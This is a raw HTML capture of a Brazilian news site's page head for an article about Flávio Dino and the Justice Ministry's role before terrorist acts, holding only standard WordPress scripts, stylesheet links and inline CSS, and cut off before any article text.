

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/dino-comenta-papel-do-ministerio-da-justica-antes-de-atos-terroristas/
body_size: 36502
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Dino comenta papel do Ministério da Justiça antes de atos terroristas &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; Dino comenta papel do Ministério da Justiça antes de atos terroristas" href="https://www.jornaldosudoeste.com/dino-comenta-papel-do-ministerio-da-justica-antes-de-atos-terroristas/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1758659154' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-92931344{flex-direction:column-reverse;padding-top:4px;padding-bottom:4px;background-color:#ece9d8;color:var(--base-3);}.gb-container-e6d1e13d{max-width:1200px;flex-direction:column;padding-top:0px;padding-right:20px;padding-left:20px;margin-top:0px;margin-right:auto;margin-left:auto;}.gb-container-a22a6a57{display:block;}.gb-grid-wrapper > .gb-grid-column-a22a6a57{width:25%;}.gb-grid-wrapper > .gb-grid-column-e787b196{width:25%;}.gb-grid-wrapper > .gb-grid-column-4ccd78a5{width:25%;}.gb-container-026e27a7{text-align:right;}.gb-grid-wrapper > .gb-grid-column-026e27a7{width:25%;}.gb-container-63596468{display:block;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;border-radius:3px;background-color:var(--base-3);}.gb-container-49c6120d{background-color:#000000;}.gb-container-49c6120d > .gb-inside-container{padding:140px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-49c6120d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e3821a43{text-align:center;}.gb-container-e3821a43 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:75%;}.gb-grid-wrapper > .gb-grid-column-e3821a43 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-614b9fa9{border-radius:6px;background-color:var(--accent);max-width:1200px;margin-left:auto;margin-right:auto;}.gb-container-614b9fa9 > .gb-inside-container{padding:30px 40px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-614b9fa9 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-108c0a36{flex-basis:80px;}.gb-grid-wrapper > .gb-grid-column-108c0a36 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-8880e5b1 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-19620f5b{border-radius:6px;background-color:#ffffff;}.gb-container-19620f5b > .gb-inside-container{padding:15px 30px 0;}.gb-grid-wrapper > .gb-grid-column-19620f5b{width:25%;flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-19620f5b > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > 